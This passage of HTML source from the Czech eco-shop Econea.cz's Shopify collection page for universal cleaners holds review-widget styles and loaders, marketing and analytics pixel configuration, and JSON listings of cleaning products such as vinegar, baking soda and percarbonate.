only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Econea.cz'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"160346145107":{"html":"","css":"","js":"\/* \ndocument.addEventListener('DOMContentLoaded', function () {\n    setTimeout(function () {\n        document.querySelector('.jdgm-write-rev-link').addEventListener('click', () =\u003e {\n   document.querySelector('.jdgm-form div \u003e p').innerHTML =\n 'Vaše osobní údaje jsou u nás v bezpečí. Zpracovávat je budeme pouze v souvislosti s vaší recenzí a kontaktovat vás budeme pouze v případě potřeby. Čestné Econeácké. Upřímné recenze sbíráme přes systém Judge.me a odesláním souhlasíte s podmínkami a pravidly společnosti, zásadami ochrany osobních údajů a obsahovými zásadami.\n\n';\n        });\n    }, 2000);\n});\n*\/"}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XkVsDf/klaviyo.js?company_id=XkVsDf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64990970087,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 64990970087,storefrontBaseUrl: "https://www.econea.cz",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3797647699","configuration":"{\"accountID\":\"XkVsDf\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3385819475","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2341896531","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"831783251","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JSQ5TT7D3M\\\",\\\"target_country\\\":\\\"CZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/Seg2CJzUm48YEN30vtMD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/Z1XMCKLUm48YEN30vtMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/yhyhCJnUm48YEN30vtMD\\\",\\\"MC-C0DV4YMZJ5\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/d4KOCJPUm48YEN30vtMD\\\",\\\"MC-C0DV4YMZJ5\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/3ZlpCJbUm48YEN30vtMD\\\",\\\"MC-C0DV4YMZJ5\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/ScxpCKXUm48YEN30vtMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JSQ5TT7D3M\\\",\\\"AW-980400733\\\/XYdYCJ_Um48YEN30vtMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"424542547","configuration":"{\"pixel_id\":\"1561439974100574\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"145359187","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"73400659","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["MARKETING","SALE_OF_DATA"],"name":"TikTok"},{"id":"75268435","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"9","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Facebook (Meta)"},{"id":"104956243","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"33","type":"CUSTOM","privacyPurposes":[],"name":"GTM (AffilBox, Sklik, ...)"},{"id":"108495187","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING","SALE_OF_DATA"],"name":"Bing - Tracking \u0026 conversion"},{"id":"148701523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"50","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Custom user events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Econea.cz","paymentSettings":{"currencyCode":"CZK"},"myshopifyDomain":"econea-shop-cz.myshopify.com","countryCode":"CZ","storefrontUrl":"https:\/\/www.econea.cz"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.econea.cz/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"64990970087","storefrontBaseUrl":"https:\/\/www.econea.cz","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"409959497959\",\"title\":\"Univerzální čisticí prostředky\",\"productVariants\":[{\"price\":{\"amount\":169.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Mulieres Koncentrovaný univerzální čistič - severský les (450 ml)\",\"vendor\":\"Mulieres\",\"id\":\"9706719117651\",\"untranslatedTitle\":\"Mulieres Koncentrovaný univerzální čistič - severský les (450 ml)\",\"url\":\"\/products\/mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml\",\"type\":\"Univerzální čističe\"},\"id\":\"50202960953683\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/4744325010639.jpg?v=1737445838\"},\"sku\":\"MUL062\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Mulieres Koncentrovaný univerzální čistič - bez vůně (450 ml)\",\"vendor\":\"Mulieres\",\"id\":\"9706686480723\",\"untranslatedTitle\":\"Mulieres Koncentrovaný univerzální čistič - bez vůně (450 ml)\",\"url\":\"\/products\/mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml\",\"type\":\"Univerzální čističe\"},\"id\":\"50202825752915\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/GK_27971280.jpg?v=1737445763\"},\"sku\":\"MUL060\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":40.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Jedlá soda\",\"vendor\":\"Allnature\",\"id\":\"8568325669203\",\"untranslatedTitle\":\"Allnature Jedlá soda\",\"url\":\"\/products\/allnature-jedla-soda\",\"type\":\"\"},\"id\":\"47213774012755\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/allnature-jedla-soda-100-g.png?v=1697718516\"},\"sku\":\"ALL023\",\"title\":\"100 g\",\"untranslatedTitle\":\"100 g\"},{\"price\":{\"amount\":96.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Bílý ocet 10%\",\"vendor\":\"Allnature\",\"id\":\"8568325374291\",\"untranslatedTitle\":\"Allnature Bílý ocet 10%\",\"url\":\"\/products\/allnature-bily-ocet-10\",\"type\":\"Bílý ocet\"},\"id\":\"47213772308819\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/8595674651303_Allnature_bily_ocet_10__500ml.png?v=1746185828\"},\"sku\":\"ALL006\",\"title\":\"500 ml\",\"untranslatedTitle\":\"500 ml\"},{\"price\":{\"amount\":185.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Tierra Verde Puer - bělicí perkarbonát sodný\",\"vendor\":\"Tierra Verde\",\"id\":\"8269027016935\",\"untranslatedTitle\":\"Tierra Verde Puer - bělicí perkarbonát sodný\",\"url\":\"\/products\/yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg\",\"type\":\"Bělidla a odstraňovače skvrn\"},\"id\":\"45702403686631\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/8594165000019_puer-belici-prasek-pap-sacek-1-kg.jpg?v=1760355141\"},\"sku\":\"YAB057\",\"title\":\"1 kg - zip sáček\",\"untranslatedTitle\":\"1 kg - zip sáček\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Tierra Verde BIKA – Jedlá soda (Bikarbona)\",\"vendor\":\"Tierra Verde\",\"id\":\"8269196656871\",\"untranslatedTitle\":\"Tierra Verde BIKA – Jedlá soda (Bikarbona)\",\"url\":\"\/products\/yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg\",\"type\":\"Jedlá soda\"},\"id\":\"45703675347175\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/8594165000040_bika-soda-bicarbona-pap-sacek-1-kg.jpg?v=1760354991\"},\"sku\":\"YAB075\",\"title\":\"1 kg sáček\",\"untranslatedTitle\":\"1 kg sáček\"},{\"price\":{\"amount\":119.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Tierra Verde Bílý ocet 10%\",\"vendor\":\"Tierra Verde\",\"id\":\"8550935724371\",\"untranslatedTitle\":\"Tierra Verde Bílý ocet 10%\",\"url\":\"\/products\/tierra-verde-bily-ocet-10\",\"type\":\"Bílý ocet\"},\"id\":\"47145443819859\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/bily-ocet-10-rozprasovac-750-ml_17960_0001_n_1.jpg?v=1696145372\"},\"sku\":\"TVE158\",\"title\":\"750 ml - sprej\",\"untranslatedTitle\":\"750 ml - sprej\"},{\"price\":{\"amount\":89.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"La Droguerie Ecologique by Ecodis Ocet kvasný lihový 12% (1 l)\",\"vendor\":\"Ecodis\",\"id\":\"8269123027175\",\"untranslatedTitle\":\"La Droguerie Ecologique by Ecodis Ocet kvasný lihový 12% (1 l)\",\"url\":\"\/products\/ecodis-alkoholovy-ocet-12-1-l\",\"type\":\"Bílý ocet\"},\"id\":\"45703080640743\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/3760138837080_ocet_kvasny_lihovy_1l_NEW2_jpg.jpg?v=1737457649\"},\"sku\":\"ECD024\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":93.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"La Droguerie Ecologique by Ecodis Jíl\",\"vendor\":\"Ecodis\",\"id\":\"8269069451495\",\"untranslatedTitle\":\"La Droguerie Ecologique by Ecodis Jíl\",\"url\":\"\/products\/ecodis-jil-pytel-400-g\",\"type\":\"Univerzální 